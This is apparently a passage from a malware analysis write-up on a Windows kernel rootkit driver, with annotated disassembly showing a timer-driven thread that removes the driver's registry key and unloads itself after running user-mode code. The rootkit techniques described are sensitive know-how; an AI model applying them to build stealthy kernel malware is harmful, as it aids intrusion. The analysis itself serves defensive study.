The thread waits on timer and executes cleanup after time has elapsed.| loc 40070F: |      | ; CODE XREF: fnThreadStartFunction+20Tj                      |
|-------------|------|--------------------------------------------------------------|
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | ebx                                                          |
|             | push | WaitAny                                                      |
|             | lea  | eax, [ebp+Timer]                                             |
|             | push | eax                                                          |
|             | push | 2                                                            |
|             | call | [esi+RootkitStruct.pKeWaitForMultipleObjects]                |
|             | test | eax, eax                                                     |
|             | jnz  | short loc_40070A ; time is elapsed                           |
|             | mov  | ecx, edi_DeviceObject ; DeviceObject                         |
|             | call | <b>fnCreateDriverRegKeyOrRemoveIt</b>                        |
|             |      |                                                              |
| loc 40072A: |      | ;        CODE        XREF:        fnThreadStartFunction+25Tj |
|             | mov  | eax, [esi+RootkitStruct.pObDereferenceObject]                |
|             | mov  | [ebp+var_20], eax                                            |
|             | mov  | eax, [esi+RootkitStruct.pPsTerminateSystemThread]            |
|             | mov  | [ebp+var_1C], eax                                            |
|             | MOV  | [ebp+var_18], edi_DeviceObject                               |
|             | mov  | [ebp+var_14], ebx                                            |
|             | MOV  | [ebp+var_10], ebx                                            |
|             | lea  | esp, [ebp-20h]                                               |
|             | retn |                                                              |

**fnThreadStartFunction endp** 

Driver also has function with name *fnRemoveRegKeyTree* that recursively removes registry key.

As it became clear from the analysis, the driver is intended for one purpose: execute function from user mode address space and next, unload as fast as possible. Driver's code uses spinlock and this is reason why authors are forced to use nonpaged section, that's untypical for such type of drivers.

## **UPDATE**

I noticed interesting thing in procedure of driver unloading that looks like mistake for me. Let's look at this situation in more detail.

As I already mentioned above, the driver supports unloading procedure when some conditions were triggered. It is waiting for timer object in *fnThreadStartFunction* and when time elapses, the code calls *fnCreateDriverRegKeyOrRemoveIt*. Below you can see a chart of this process.